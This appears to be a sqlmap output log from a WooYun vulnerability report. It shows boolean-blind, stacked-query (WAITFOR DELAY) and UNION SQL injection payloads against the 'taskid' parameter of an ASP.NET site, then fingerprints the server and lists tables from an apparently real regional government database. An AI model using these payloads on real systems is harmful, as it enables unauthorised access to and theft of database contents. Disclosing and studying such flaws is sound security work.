 sqlmap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: taskid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: taskid=1' AND 9702=9702 AND 'pkQE'='pkQE&view=view

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: taskid=1';WAITFOR DELAY '0:0:30'--&view=view

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: taskid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
112)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(88)+CHAR(85)+CHAR(79)+CHAR(119)+CHAR(77)+
CHAR(120)+CHAR(103)+CHAR(104)+CHAR(73)+CHAR(85)+CHAR(113)+CHAR(98)+CHAR(118)+CHA
R(113)+CHAR(113)-- &view=view
---
[16:23:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:23:40] [INFO] fetching tables for database: YDZF_LiaoNing_DaLian
Database: YDZF_LiaoNing_DaLian
[223 tables]
+---------------------------------------+
| CheckTable                            |
| CheckTableResult                      |
| FileType                              |
| FrameRefTable                         |
| KINDTYPE                              |
| RegionNew                             |
www.wooyun.org